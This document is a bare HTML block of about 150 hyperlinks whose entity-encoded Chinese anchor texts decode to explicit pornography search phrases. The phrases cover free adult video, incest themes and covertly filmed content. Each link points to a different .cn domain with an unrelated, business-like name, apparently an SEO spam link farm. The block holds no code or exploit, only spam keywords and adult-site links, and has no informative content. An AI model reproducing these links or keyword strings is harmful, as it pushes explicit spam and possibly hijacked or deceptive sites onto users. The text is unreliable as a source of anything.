<a href="http://wxeletech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouti.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hjyled.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://you024.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://alfven.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://wifismart.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://czqianya.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinchengnet.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://ftat.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szsfjx.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gelen.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://touleo.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://rsyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk5u.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sqcu.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://qc1688.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fvhr.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://beac.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://elmax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://jfdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jdbhcsy.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fouluan.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://tjshuoxin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goodopen.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yooer.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://kabaw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://lenking.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ebdir.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://inque.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://neogames.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zenwai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://wufree.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mx272.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://suandui.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2yssl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hltkg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ymkh.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://floh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rrz88.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doc555.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szdf168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://congyoo.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://jvly.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://runzhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://chgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beecare.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://mv189.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hingao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://12o.com.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blmh10.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://997ok.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://w4605.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lxmr.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://sytowels.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://szsunson.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://opfym.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jbw8.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://direct3d.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://grandreal.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjxu.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://mspk.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gdq5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://escord.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wxxlzxw.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feicuii.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://mznth3z.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://taofawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;h</a>|
<a href="http://szpqzc.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
